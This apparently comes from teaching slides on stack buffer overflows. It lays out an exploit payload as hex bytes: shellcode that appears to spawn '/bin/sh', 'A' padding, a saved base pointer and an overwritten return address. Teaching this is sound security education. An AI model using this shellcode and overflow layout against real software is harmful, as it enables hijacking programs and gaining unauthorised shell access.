 gbuf
6e 69 62 2f b8 48 68 6a
e7 89 48 50 73 2f 2f 2f
24 34 81 01 01 69 72 68
6a 56 f6 31 01 01 01 01
89 48 56 e6 01 48 5e 08
05 0f 58 3b 6a d2 31 e6
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
shellcode
padding
6e 69 62 2f b8 48 68 6a (rdi)
e7 89 48 50 73 2f 2f 2f
24 34 81 01 01 69 72 68
6a 56 f6 31 01 01 01 01
89 48 56 e6 01 48 5e 08
05 0f 58 3b 6a d2 31 e6
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 (rbp)
00 00 00 00 00 40 34 40